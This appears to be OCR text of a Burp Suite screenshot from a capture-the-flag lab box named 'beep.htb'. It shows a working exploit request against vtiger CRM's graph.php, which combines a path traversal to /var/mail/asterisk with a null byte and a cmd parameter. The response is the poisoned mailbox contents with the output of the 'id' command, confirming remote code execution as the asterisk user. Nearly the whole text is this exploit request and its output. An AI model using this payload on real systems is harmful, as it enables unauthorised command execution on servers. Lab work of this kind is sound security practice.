 Applications Places burp-StartBurp Thu 11:53 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Account
s&action&cmd=id HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: testing=1; elastixSession=91s7ghtnvfabqcp96iq1p12vk1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 16:33:59 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1289
From pawned@test.com  Thu Feb  1 08:20:37 2018
Return-Path: <pawned@test.com>
X-Original-To: asterisk@localhost
Delivered-To: asterisk@localhost.localdomain
Received: from kanishka.beep.htb (unknown [10.10.14.8])
by beep.localdomain (Postfix) with ESMTP id E8682D92F8
for <asterisk@localhost>; Thu,  1 Feb 2018 08:20:16 +0200 (EET)
Subject:You git 0wned
Message-Id: <20180201062020.E8682D92F8@beep.localdomain>
Date: Thu,  1 Feb 2018 08:20:16 +0200 (EET)
From: pawned@test.com
To: undisclosed-recipients:;
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
From pawned@test.com  Thu Feb  1 18:32:58 2018
Return-Path: <pawned@test.com>
X-Original-To: asterisk@localhost
Delivered-To: asterisk@localhost.localdomain
Received: from kanishka.beep.htb (unknown [10.10.14.8])
by beep.localdomain (Postfix) with ESMTP id D340AD92F8
for <asterisk@localhost>; Thu,  1 Feb 2018 18:32:36 +0200 (EET)
Subject:You git 0wned
Message-Id: <20180201163240.D340AD92F8@beep.localdomain>
Date: Thu,  1 Feb 2018 18:32:36 +0200 (EET)
From: pawned@test.com
To: undisclosed-recipients:;
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
Sorry! Attempt to access restricted file.
? < + > Type a search term 0 matches
Done 1,482 bytes | 700 millis